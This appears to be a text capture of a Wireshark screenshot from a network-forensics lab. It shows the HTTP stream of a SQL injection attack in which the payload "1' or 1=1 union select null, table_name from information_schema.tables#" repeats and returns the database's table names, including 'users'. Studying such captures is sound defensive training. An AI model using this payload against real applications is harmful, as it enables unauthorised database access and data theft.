 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Filter: tcp.stream eq 5 Expression... Clear Apply Save
No. Time Source
25 383.277032 10.0.2. nion+select+null%2C+table_name
26 383.277811 10.0.2. al=134358 TSecr=160821
27 383.284289 10.0.2.
Follow HTTP Stream (tcp.stream eq 5)
Stream Content
INNODB_BUFFER_PAGE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_DEFAULT_STOPWORD</pre><pre>ID:
1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_FT_INDEX_TABLE</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_FT_INDEX_CACHE</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_TABLESPACES</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_METRICS</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN_COLS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_CMPMEM</pre><pre>ID: 1' or 1=1 union
select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_BUFFER_POOL_STATS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_COLUMNS</pre><pre>ID: 1' or 1=1
union select null, table_name from information_schema.tables#<br />First name: <br />Surname:
INNODB_SYS_FOREIGN</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: INNODB_SYS_TABLESTATS</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: <br />Surname: guestbook</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: users</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
Wireshark: Find text
Find text: users
Cancel Find
Frame 25: 680 bytes on wire (
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
0000 08 00 27 9f 48 a0 08 00 27 ca e1 24 08 00 45 00 ..'.H... '..$..E.
0010 02 9a 73 53 40 00 40 06 ac f8 0a 00 02 04 0a 00 ..sS@.@. ........
0020 02 0f 8b 52 00 50 cd 89 07 65 14 89 f6 c3 80 18 ...R.P.. .e......
0030 00 e5 1a 9f 00 00 01 01 08 0a 00 02 74 35 00 02 ........ ....t5..
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.000 Profile: Default